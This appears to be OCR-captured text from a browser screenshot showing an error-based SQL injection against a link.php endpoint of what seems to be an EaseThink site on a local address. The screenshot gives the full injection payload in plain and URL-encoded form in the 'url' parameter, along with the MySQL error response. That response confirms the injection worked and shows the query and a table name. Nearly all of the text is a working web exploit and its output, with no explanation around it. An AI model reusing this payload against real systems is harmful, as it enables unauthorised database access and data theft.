 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.1...29%61%29%23
192.168.1.170:7777/link.php?act=go&url=') and(select 1 from(select count(*)%2Cconcat((select (select (select concat(0x7e%2Cmd5(3.1415)%2C0x7e))) from information_schema.tables limit
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://192.168.1.170:7777/link.php?act=go&url=%27%29%20%61%6E%64%28%73%65%6C%65%63%74%20%31%20%66%72%6F%6D%28%73%65%6C%65%63%74%20%63%6F%75%6E%74%28%2A%29%2C%63%6F%6E%63%61%74%28%28%73%65%6C%65%63%74%20%28%73%65%6C%65%63%74
%20%28%73%65%6C%65%63%74%20%63%6F%6E%63%61%74%28%30%78%37%65%2C%6D%64%35%28%33%2E%31%34%31%35%29%2C%30%78%37%65%29%29%29%20%66%72%6F%6D%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%5F%73%63%68%65%6D%61%2E%74%61%62%6C%65
%73%20%6C%69%6D%69%74%20%30%2C%31%29%2C%66%6C%6F%6F%72%28%72%61%6E%64%28%30%29%2A%32%29%29%78%20%66%72%6F%6D%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%5F%73%63%68%65%6D%61%2E%74%61%62%6C%65%73%20%67%72%6F%75%70%20%62
%79%20%78%29%61%29%23
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select * from easethink_link where (url = '') and(select 1 from(select count(*),concat((select (select (select
concat(0x7e,md5(3.1415),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#' or url = 'http://') and(select 1 from(select count(*),concat((select (select (select
concat(0x7e,md5(3.1415),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#') and is_effect = 1 LIMIT 1 ) [2] => Array ( [error] => Duplicate entry
'~63e1f04640e83605c1d177544a5a0488~1' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )